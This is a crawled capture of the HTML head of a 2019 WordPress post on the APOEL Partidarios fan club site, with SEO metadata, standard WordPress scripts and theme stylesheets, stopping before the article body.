

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/o-apoel-palevi-gia-olous/
body_size: 21355
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ο ΑΠΟΕΛ παλεύει για όλους μας… - FAN CLUB APOEL PARTIDARIOS</title>
	<link rel="canonical" href="https://apoelpartidarios.com/o-apoel-palevi-gia-olous/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ο ΑΠΟΕΛ παλεύει για όλους μας… - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:description" content="Για ακόμη μια χρονιά ο ΑΠΟΕΛ μας, η ομαδάρα μας, θα κουβαλήσει στις πλάτες του, όλη την πιέσει του κυπριακού ευρωπαϊκού ποδοσφαίρου. Ο ΑΠΟΕΛ καλείτε για ακόμη μια φορά, να παλέψει ΜΟΝΟΣ του, για την ευημερία του κυπριακού ποδοσφαίρου. Όλες οι ομάδες της πρώτης κατηγορίας, ειδικά της πρώτης πεντάδας, περιμένουν από την ΑΠΟΕΛΑΡΑ μας, να [&hellip;]" />
	<meta property="og:url" content="https://apoelpartidarios.com/o-apoel-palevi-gia-olous/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta property="article:published_time" content="2019-09-19T08:59:48+00:00" />
	<meta property="og:image" content="https://apoelpartidarios.com/wp-content/uploads/2019/09/apoel-enantion-olon.jpg" />
	<meta property="og:image:width" content="604" />
	<meta property="og:image:height" content="548" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Harris Kyprianou" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harris Kyprianou" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/#article","isPartOf":{"@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/"},"author":{"name":"Harris Kyprianou","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12"},"headline":"Ο ΑΠΟΕΛ παλεύει για όλους μας…","datePublished":"2019-09-19T08:59:48+00:00","dateModified":"2019-09-19T08:59:48+00:00","mainEntityOfPage":{"@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/"},"wordCount":1,"publisher":{"@id":"https://apoelpartidarios.com/#organization"},"image":{"@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/09/apoel-enantion-olon.jpg","articleSection":["Frontpage","ΟΠΑΔΙΚΑ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/","url":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/","name":"Ο ΑΠΟΕΛ παλεύει για όλους μας… - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/09/apoel-enantion-olon.jpg","datePublished":"2019-09-19T08:59:48+00:00","dateModified":"2019-09-19T08:59:48+00:00","breadcrumb":{"@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apoelpartidarios.com/o-apoel-palevi-gia-olous/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2019/09/apoel-enantion-olon.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/09/apoel-enantion-olon.jpg","width":604,"height":548},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/o-apoel-palevi-gia-olous/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Ο ΑΠΟΕΛ παλεύει για όλους μας…"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12","name":"Harris Kyprianou","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","caption":"Harris Kyprianou"},"url":"https://apoelpartidarios.com/author/ap-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16357-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
